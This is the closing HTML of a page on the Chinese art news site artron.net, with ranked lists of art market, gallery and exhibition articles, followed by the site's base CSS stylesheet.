<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                    </ol>
                </div>
                <div class="tabsCon top10" style="display:none;">
                    <ol class="ol30 lih ol2 oh hotList">
                        <!--开始位置-->
                        <li class="fbold"><em style="">1</em><a target="_blank" href="http://crc.artron.net/20200311/n1071558.html">清朝皇帝用的二十五宝玺都在这里</a></li>
<!--(59)--><!-- ID:59 Created by acura@ on 2021-01-11 01:01:08-->                    </ol>
                </div>
            </div>
        </div>
        <div class="hotPoint mt30">
            <h2 class="bdtit">
					<span class="titName">
						论坛/博客热点
					</span>
            </h2>
            <ul class="comp_list24 bg">
                
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li> </ul>
        </div>
        <div class="video mt30 oh">
            <h2 class="bdtit nodot">
					<span class="titName">
						推荐视频
					</span>
            </h2>
            <ul class="videoList fix z oh">
                <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                    </ul>
        </div>
    </div>
</div>
<div class="pw joinInfo inJoin">
    <p class="oh contact">
        责任编辑：程立雪
        <span class="tel">010-80451148</span>
        <a class="mail" href="mailto:bjb@artron.net">bjb@artron.net</a>
    </p>
</div>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div id="toTop" class="ah" title="返回顶部">返回顶部</div>
    <a id="message" href="http://help.artron.net/service.php" title="留言">留言</a>
</div>
<script type="text/javascript" src="/underJs/hover_news.js?v=1"></script>
<!--统计代码-->
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/base.css
body_size: 66628
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"微软雅黑","黑体";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"微软雅黑","黑体";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay710{width:710px}
.lay250{width:250px}
.lay440{ width:440px;}
.lay340{ width:340px;}
.lay260{ width:260px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*广告标签*/
.allyesAdvWrap,.innerPushAdv{position:relative;}
.allyesAdvWrap a:after,.allyesAdvWrap object:after,.innerPushAdv object:after,.innerPushAdv:after,.lamu a:after,.hasBg .leftLink:after,.hasBg .rightLink:after,.mediaAdv:after{content:'';position:absolute;right:5px; bottom:5px;background: url(//pubunder.artron.net/pubimgs/web/adv_tag.png) 0 0 no-repeat; width:33px; height: 19px;overflow: hidden; }
.allyesAdvWrap .adHuakai a:after{right:30px;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,.sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.whiteList .shape,.blackList .shape,.gCont h2 span,.comp_list30 li,.comp_list20 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a{background-image:url(../underImgs/ico.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"微软雅黑";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {margin-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑';}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"微软雅黑"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top{padding:32px 0px 29px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:555px;padding-bottom:3px;}
#logo strong{width:212px;height:49px;float:left;background:url(../underImgs/logo.png) 0 0 no-repeat;}
#logo a{display:inline-block;width:210px;height:49px;text-indent:-2999px}
#logo em{margin-left:18px;font-family:"微软雅黑";font-size:36px;font-weight:bold;line-height:40px; background:url(../underImgs/gc.jpg) no-repeat right top; padding-right:42px;}
/*搜索*/
.search{padding:3px 0px 0px;position:relative;zoom:1;font-size:12px;width:409px;}
.search #sForm{width:392px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:17px;_display:inline;}
.search .sRadius{width:319px;margin-top:2px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:left;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:220px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.titName, .titLink strong, .comp_list20 li, .comp_list30 li a, .comp_list30 .v, .ol30 b, .listSub h3 a, .listSub .current h3, .listSub .hover h3, #anchor #toTop, #anchor #message, #sForm .sInput, #sForm .dropdown, .sbtn, .comp_list24 li, .calendar .count, .vWhiteList .shape, .artList li, .blogOwn .current h3, .blogOwn .hover h3, .contact .mail, .contact .tel, .bNav a {background-image: url("../underImgs/ico.png");background-repeat: no-repeat;}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'微软雅黑'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0F820C;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"微软雅黑";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'微软雅黑'}
.search li.hover{background:#0F820C;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px;}
.comp_list24 li {background-position:-29px -132px;padding-left:13px; }
.comp_list_ellipsis li {
    height: 24px;
    white-space: nowrap;
    overflow: hidden;
    /* "overflow" value must be different from "visible" */
    -o-text-overflow: ellipsis;
    /* Opera 9-10 */
    text-overflow: ellipsis;
    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
/*新闻列表*/
.comp_list30{line-height:30px; padding:12px 10px 0;}
.comp_list30 li a{display:inline-block;padding-left:14px;background-position:-28px -186px}
.comp_list30 .v{ float:left; width:16px; height:16px;background-position:0px -114px; margin-right:5px;margin-top:6px}
.comp_list30 a:link {color:#000000;}
.comp_list30 a:visited {color:#999999;}
.comp_list30 a:hover { color:#0F820C;}
/*有序列表*/
.ol40,.ol30{font-size:12px; line-height:40px;}
.ol40 li{padding:1px 10px 0;/*line-height:40px;*/background:url(../underImgs/dashed.png) 0px 0px repeat-x; overflow:hidden }
.ol40 em,.ol30 em{ float:left; margin-top:10px;width:20px;height:20px;background:#000000;margin-right:10px;line-height:20px;color:#FEFEFE; text-align:center; cursor:pointer; font-family:Verdana}
.ol40 .hover em,.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30{padding:5px 0px;line-height:30px}
.ol30 em{margin-top:5px; background:#D4D4D4;color:#000000;}
.ol30 strong{float:right; display:inline;width:62px; margin:0px 10px 0px 20px; overflow:hidden;}
.ol30 li{padding:0px 10px; overflow:hidden}
.ol30 b{float:right;width:11px;height:11px; margin-top:9px; text-indent:-2999px; overflow:hidden}
.ol30 .up{ background-position:0px -188px}
.ol30 .down{ background-position:0px -155px}
.ol30 .orig{ background-position:0px -204px}
.ol40 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol40 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol40 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*合作媒体*/
.joinInfo { margin-top:30px;}
.join{ position:relative; border-top:3px solid #000000;}
.linkInfo {margin-bottom:16px;}
.join .title{position:absolute; top:-13px; left:50%;margin-left:-56px; background:#FFFFFF; width:110px; height:20px; line-height:20px; text-align:center; font-weight:bold; font-family:"微软雅黑"}
.join .title span{margin:0px 1px}
.join .comp_list20{padding:15px 20px;}
.join .comp_list20 a:link{ color:#666666;}
.join .comp_list20 a:visited {color:#666666;}
.join .comp_list20 a:hover {color:#0F820C;}
.join .comp_list20 li{ padding-right:5px; background-position:-24px -111px; white-space:nowrap;}
.linkInfo .title {margin-left: -38px;width: 76px;}
